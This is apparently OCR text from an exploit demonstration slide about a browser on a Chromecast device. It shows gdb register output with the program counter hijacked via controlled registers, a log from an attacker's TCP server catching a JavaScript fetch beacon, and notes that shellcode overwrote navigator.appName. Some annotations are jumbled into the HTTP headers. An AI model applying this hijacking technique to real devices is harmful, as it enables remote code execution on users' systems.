 (gdb) info reg
r0 0xbcb1a120 3165757728
r1 0xbcb638a0 3166058656
r2 0xffffffff 4294967295
r3 0xae3fede0 2923425248
r4 0x0 0
r5 0xad2ffdc0 2905603520
r6 0xbcb1a120 3165757728
r7 0xae3fee00 2923425280
r8 0x0 0
r9 0x0 0
r10 0xbcb391ec 3165884908
r11 0xaaaaaaaa 2863311530
r12 0xffffffff 4294967295
sp 0xae3fedb8 0xae3fedb8
lr 0xb8a2023b -1197342149
pc 0xb8a2c1ca 0xb8a2c1ca
cpsr 0xa0070030 -1610153936
(gdb) x/10i $pc
=> 0xb8a2c1ca: ldr.w r4, [r11, #12]
0xb8a2c1ce: blx r4
Hijacking PC via controlled R0/R11
➜ exp_sandbox python tcpserver.py
Start-up ...
Connect request coming [2018-11-16 15:30:07] : address = ('192.168.1.27', 51849), count =
1
javascript:fetch(navigator.appName)
waiting...
GET /AAAAcape HTTP/1.1
Host: 192.168.1.56:9999
appName was "Netscape" (Readonly string literal) in Chrome
Connection: keep-alive
modified to "AAAAcape" after exploitation here.
Origin: http://192.168.1.56
User-Agent: Mozilla/5.0 (X11; Linux armv7l) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/66.0.3359.120 Safari/537.36 CrKey/1.32.124602
Accept: */*
Referer: http://192.168.1.56/exp.html
Running shellcode to modify "navigator.appName" to AAAA